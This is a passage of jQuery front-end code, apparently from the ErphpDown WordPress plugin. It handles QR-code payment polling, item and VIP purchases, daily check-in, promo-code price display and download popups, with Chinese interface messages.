	                time: 1e5
	            });
	            $.post(_ERPHP.ajaxurl, {
	                "action": "epd_wppay",
	                "post_id": post_id
	            }, function(result) {
	            	if( result.status == 202 ){
	                    $.post(_ERPHP.ajaxurl, {
	                        "action": "epd_wppay_pay",
	                        "post_id": post_id,
	                        "order_num": result.num
	                    }, function(data) {
	                        if(data.status == "1"){
	                            clearInterval(erphpWppayOrder);
	                            popup.hideModal('customModal');
	                            popup.showToast({
	                                type: "text",
	                                text: "支付成功！"
	                            });
	                            //location.reload(true);
	                            if (window.location.href.indexOf("?") != -1) {  
						            location.href=window.location.href+'&timestamp='+new Date().getTime();
						        }else{
						            location.href=window.location.href+'?timestamp='+new Date().getTime();
						        }
	                        }
	                    });
	                }else if( result.status == 200 ){
	                    popup.hideToast();

	                    popup.showCustomModal({
	                        template: "erphpWppayQrcode",
	                        layerClose: 0,
	                        data: {
	                        	price: result.price,
	                        	price2: result.price2,
	                        	code: result.code,
	                        	code2: result.code2,
	                        	gift: result.gift,
	                        	gift2: result.gift2,
	                        	aliurl: result.aliurl,
	                        	wxurl: result.wxurl
	                        }
	                    });

	                    var m = 5;
	                    if(result.minute) m = result.minute;

	                    erphpWppayOrder = setInterval(function() {
	                        $.post(_ERPHP.ajaxurl, {
	                            "action": "epd_wppay_pay",
	                            "post_id": post_id,
	                            "order_num": result.num
	                        }, function(data) {
	                            if(data.status == "1"){
	                                clearInterval(erphpWppayOrder);
	                                popup.hideModal('customModal');
	                                popup.showToast({
	                                    type: "text",
	                                    text: "支付成功！"
	                                });
	                                //location.reload(true);
	                                if (window.location.href.indexOf("?") != -1) {  
							            location.href=window.location.href+'&timestamp='+new Date().getTime();
							        }else{
							            location.href=window.location.href+'?timestamp='+new Date().getTime();
							        }
	                            }
	                        });
	                    }, 5000);

	                    var s = 0;  
	                    wppayCountdown();
	                    erphpWppayTimer = setInterval(function(){ wppayCountdown(); },1000);
	                    function wppayCountdown(){
	                        $(".wtime").html("支付倒计时：<span>0"+m+"分"+s+"秒</span>");
	                        if( m == 0 && s == 0 ){
	                            clearInterval(erphpWppayOrder);
	                            clearInterval(erphpWppayTimer);
	                            popup.hideModal('customModal');
	                            m = 4;
	                            s = 59;
	                        }else if( m >= 0 ){
	                            if( s > 0 ){
	                                s--;
	                            }else if( s == 0 ){
	                                m--;
	                                s = 59;
	                            }
	                        }
	                    }

	                }else if( result.status == 201 ){
	                    popup.showToast({
	                        type: "text",
	                        text: result.msg
	                    });
	                }else{
	                    popup.showToast({
	                        type: "text",
	                        text: "获取支付信息失败！"
	                    });
	                }
	            }, 'json'); 
	        }
        }else{
            popup.showToast({
                type: "text",
                text: "获取支付信息失败！"
            });
        }

        return false;
    });

    $("body").on("click", ".erphpdown-buy-index", function(){
        var post_id = $(this).data("post"),
            index_id = $(this).data("index"),
            price = $(this).data("price"),
            that = $(this);

        if(post_id && index_id && price){
            popup.showToast({
                type: "it",
                text: "处理中...",
                time: 1e5
            });
            $.post(_ERPHP.ajaxurl, {
                "action": "epd_index",
                "post_id": post_id,
                "index_id": index_id,
                "price": price
            }, function(result) {
                if( result.status == 200 ){
                    popup.showToast({
                        type: "text",
                        text: "购买成功！"
                    });
                    //location.reload(true);
                    if (window.location.href.indexOf("?") != -1) {  
			            location.href=window.location.href+'&timestamp='+new Date().getTime();
			        }else{
			            location.href=window.location.href+'?timestamp='+new Date().getTime();
			        }
                }else if( result.status == 201 ){
                    popup.showToast({
                        type: "text",
                        text: result.msg
                    });
                }else if( result.status == 202 ){
                	if(!that.parent().find(".erphpdown-vip-index").length){
	                	that.after('<a href="'+result.recharge+'" target="_blank" class="erphpdown-vip erphpdown-vip-index">立即充值</a>');
	                }
                    popup.showToast({
                        type: "text",
                        text: result.msg
                    });
                }else{
                    popup.showToast({
                        type: "text",
                        text: "购买失败，请稍后重试！"
                    });
                }
            }, 'json'); 
        }else{
            popup.showToast({
                type: "text",
                text: "购买失败，请稍后重试！"
            });
        }
        return false;
    });

    var bodyWidth = $(window).width();

    $("body").on("click", ".erphpdown-vip-do", function(){
    	var user_type = $(this).data("type");
    	if(user_type){
	        var href = _ERPHPDOWN.uri+"/buy.php?user_type="+user_type;
	        layer.open({
	            type: 2,
	            area: ['360px', '480px'],
	            title: '购买VIP',
	            resize:false,
	            scrollbar: false,
	            shadeClose: true,
	            content: href
	        });
	    }
        return false;
    })

    $(".do-erphpdown-vip-pay").click(function(){
		var that = $(this);
		var type = that.data("type");
		if(type){
			that.text("支付中...").attr("disabled","disabled");
			$.post(_ERPHP.ajaxurl, {
	            "action": "epd_vip_pay",
	            "type": type
	        }, function(data) {
	            that.text("余额支付").removeAttr("disabled");  
                if( data.error ){
                    if( data.msg ){
                        layer.msg(data.msg);
                    }
                }else{
					layer.msg("升级成功");
                	parent.location.reload();
                }
	        }, 'json');
		}
        return false;
	});


	$("body").on("click", ".erphpdown-iframe", function(){
        var href = $(this).attr("href");
        layer.open({
            type: 2,
            area: ['360px', '480px'],
            title: '购买详情',
            resize:false,
            scrollbar: false,
            shadeClose: true,
            content: href
        });
        return false;
    });


    $("body").on("click", ".erphpdown-down-layui", function(){
        var href = $(this).attr("href");
        layer.open({
            type: 2,
            area: ['360px', '445px'],
            title: '下载详情',
            resize:false,
            scrollbar: false,
            shadeClose: true,
            content: href
        });
        return false;
    });


    $("body").on("click", ".erphpdown-see-btn", function(){
    	var post_id = $(this).data("post"),
    		vip = $(this).data("vip");
        if(post_id){
            popup.showToast({
                type: "it",
                text: "处理中...",
                time: 1e5
            });
            $.post(_ERPHP.ajaxurl, {
                "action": "epd_see",
                "post_id": post_id,
                "vip": vip
            }, function(result) {
                
                if( result.status == 200 ){
                    popup.hideToast();
                    location.reload(true);
                }else if( result.status == 202 ){
                    popup.showToast({
                        type: "text",
                        text: "抱歉，权限不足！"
                    });
                }else{
                    popup.showToast({
                        type: "text",
                        text: "查看失败，请检查今天的查看次数是否已用光！"
                    });
                }
            }, 'json'); 
        }else{
            popup.showToast({
                type: "text",
                text: "查看失败！"
            });
        }
        return false;
    });

    $("body").on("click", ".erphp-checkin", function(){
    	var that = $(this);
    	if(!that.hasClass("disabled")){
    		that.addClass("disabled");
	    	if(!that.hasClass("active")){
		    	that.text("签到中...");
		        $.post(_ERPHP.ajaxurl, {
		            "action": "epd_checkin"
		        }, function(result) {
		            
		            if( result.status == 200 ){
		            	that.addClass("active").text("签到成功");
		            	layer.msg("签到成功");
		            }else{
		                that.text("今日签到");
		                layer.msg(result.msg);
		            }
		        }, 'json'); 
		    }
		}

        return false;
    });

    $("body").on("click", ".erphpdown-checkpan", function(){
    	var post_id = $(this).data("id"),
    	    post_buy = $(this).data("buy"),
    	    post_index = $(this).data("index"),
    	    that = $(this);
    	if(post_id){
    		popup.showToast({
                type: "it",
                text: "检测中...",
                time: 1e5
            });
	    	$.post(_ERPHP.ajaxurl, {
	            "action": "epd_check_pan",
	            "post_id": post_id,
	            "post_index": post_index
	        }, function(data) {
	            if(data.status == "500" || data.status == "200"){
	                popup.showToast({
	                    type: "text",
	                    text: data.msg
	                });
	                if(data.status == "200"){
		            	that.removeClass("erphpdown-checkpan").addClass("erphpdown-iframe erphpdown-buy").attr("href",post_buy).text("立即购买");
		            }
	            }else{
	            	popup.showToast({
	                    type: "text",
	                    text: "检测失败，请稍后重试！"
	                });
	            }
	        });
	    }
	    return false;
    });

    $("body").on("click", ".erphpdown-checkpan2", function(){
    	var post_id = $(this).data("id"),
    	    post_index = $(this).data("index"),
    	    that = $(this);
    	if(post_id){
    		popup.showToast({
                type: "it",
                text: "检测中...",
                time: 1e5
            });
	    	$.post(_ERPHP.ajaxurl, {
	            "action": "epd_check_pan",
	            "post_id": post_id,
	            "post_index": post_index
	        }, function(data) {
	            if(data.status == "500" || data.status == "200"){
	                popup.showToast({
	                    type: "text",
	                    text: data.msg
	                });
	                if(data.status == "200"){
		            	that.removeClass("erphpdown-checkpan2").addClass("erphp-wppay-loader").text("立即购买");
		            }
	            }else{
	            	popup.showToast({
	                    type: "text",
	                    text: "检测失败，请稍后重试！"
	                });
	            }
	        });
	    }
	    return false;
    });

    $("body").on("click", ".erphp-promo-do", function(){
    	var promo = $("#erphp_promo").val(),
    		that = $(this);
    	if(promo){
    		$.post(_ERPHP.ajaxurl, {
	            "action": "epd_promo",
	            "promo": promo
	        }, function(data) {
	            if(data.status == '1'){
	                
	            	if(that.hasClass('erphp-promo-do-vip')){
	            		if($(".erphpdown-type-desc .type-price span").data("price")){
	            			var oldprice = parseFloat($(".erphpdown-type-desc .type-price span").data("price"));
	            		}else{
		            		var oldprice = parseFloat($(".erphpdown-type-desc .type-price span").text());
		            	}
	            		if(data.type == 1){
	            			if(oldprice <= data.money){
	            				layer.msg("抱歉，价格异常");
	            				return false;
	            			}
	            			$(".erphpdown-type-desc .type-price span").html(parseFloat(oldprice-data.money).toFixed(2)+' <del>'+oldprice.toFixed(2)+'</del>');
	            		}else if(data.type == 2){
	            			$(".erphpdown-type-desc .type-price span").html(parseFloat(oldprice*0.1*data.money).toFixed(2)+' <del>'+oldprice.toFixed(2)+'</del>');
	            		}
	            		
	            	}else{
	            		var nologin = 0;
	            		if($(".item-price .tit t").hasClass("no-login")){
	            			nologin = 1;
	            		}
	            		var oldprice = parseFloat($(".item-price .tit t").data("price"));
	            		var lmoney = $("#erphpdown_left").text();
	            		var jmoney = data.money;
	            		if(nologin == '1'){
	            			jmoney = data.money / $(".item-price .tit t").data("proportion");
	            		}
	            		if(data.type == 1){
	            			if(oldprice <= jmoney){
	            				layer.msg("抱歉，价格异常");
	            				return false;
	            			}
	            			$(".item-price .tit t").html(parseFloat(oldprice-jmoney).toFixed(2)+' <del>'+oldprice.toFixed(2)+'</del>');
	            			if(lmoney >= (oldprice-jmoney)){
	            				$(".erphpdown-btn-show").hide();
	            				$(".erphpdown-btn-hide").show();
	            			}
	            		}else if(data.type == 2){
	            			$(".item-price .tit t").html(parseFloat(oldprice*0.1*data.money).toFixed(2)+' <del>'+oldprice.toFixed(2)+'</del>');
	            			if(lmoney >= (oldprice*0.1*data.money)){
	            				$(".erphpdown-btn-show").hide();
	            				$(".erphpdown-btn-hide").show();
	            			}
	            		}
	            	}

	            	if(data.type == 1){
	                    layer.msg("优惠码使用成功，价格减"+data.money);
	                }else if(data.type == 2){
	                    layer.msg("优惠码使用成功，价格"+data.money+"折");
	                }
	            }else{
	            	layer.msg("优惠码无效");
	            }
	        });
    	}
    	return false;
    });

    if($(".erphpdown-see-pay").length > 1){
    	$(".erphpdown-see-pay .erphpdown-buy, .erphpdown-see-pay .erphp-see-must").after('<span class="erphpdown-see-tips">（购买一个，查看所有）</span>');
    }

    if($(".erphpdown-see.erphpdown-see-video").length){
    	$(".erphpdown-see.erphpdown-see-video").each(function(){
    		$(this).height($(this).width()*9/16);
    	});
    }


    var clipboard = new Clipboard(".erphpdown-copy");
    clipboard.on("success", function(e) {
        layer.msg("已复制",{time:500});
    });
});

function erphpdownOrderSuccess(){
	layer.open({
		title: '提示',
		area: ['360px', '180px'],
		btn: ['已支付', '再想想'],
		content: '订单是否已支付？',
		yes: function(index, layero){
		  	layer.close(index);
		  	//location.reload(true);
		  	if (window.location.href.indexOf("?") != -1) {  
	            location.href=window.location.href+'&timestamp='+new Date().getTime();
	        }else{
	            location.href=window.location.href+'?timestamp='+new Date().getTime();
	        }
		}
		,btn2: function(index, layero){
			layer.close(index);
		}
	});
}

/* Powered by QQ:82708210 */